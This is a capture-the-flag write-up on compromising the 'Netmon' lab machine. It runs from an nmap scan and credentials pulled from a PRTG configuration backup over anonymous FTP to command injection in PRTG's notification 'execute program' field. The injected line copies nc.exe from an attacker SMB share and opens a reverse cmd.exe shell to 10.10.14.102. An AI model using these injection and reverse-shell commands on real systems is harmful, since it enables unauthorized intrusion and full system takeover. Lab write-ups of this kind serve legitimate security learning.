The machine we are going to root is the Netmon box.
As always we start the scan with nmap
sudo nmap -Pn -p- -A -n -T4 -vv 10.129.1.126

The most useful ports for this machine are the 21 and 80. If we navigate to the web page we will see that it is a login page for the PRTG network monitor app.
If we search we find that the configuration of PRTG app is stored in here C:\ProgramData\Paessler\PRTG Network Monitor\PRTG Configuration.dat . So we will try to find this configuration from our ftp that accepts anonymous login
When we navigate there we see that a backup file exists. PRTG Configuration.old.bak. If we search this file we see that a password exist prtgadmin:PrTg@dmin2018. We navigate to the web page to test these credentials. It fails to authenticate but if we change a little the password and make it to match the year of the box released we have this PrTg@dmin2019. Now we try again and we have access in the admin page.
We can search the exploit-db for anything about the PRTG. if we do that we see that there is a PoC that matches our version. We have two ways to exploit it. Either use this PoC since we have an authenticated access and the PoC will create a user in windows system and then we can connect to it with psexec.py or do it manually. We will do it manually thought.
We start on our Kali machine a smb server on a directory where the nc.exe exists
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .
Then we start a listener
nc -lvnp 4455
We navigate then to the webpage at notifications -> execute program and on the execute program we put a command so we can copy the nc.exe file on the target machine and execute a reverse shell command
t.txt; copy \\10.10.14.102\kali\nc.exe C:\nc.exe;C:\nc.exe 10.10.14.102 4455 -e cmd.exe
We then save the config and click on empty space and then click anyware on the line of notification but not the name and on the menu on the right and we press send notification.
We then see the reverse shell and we are system!
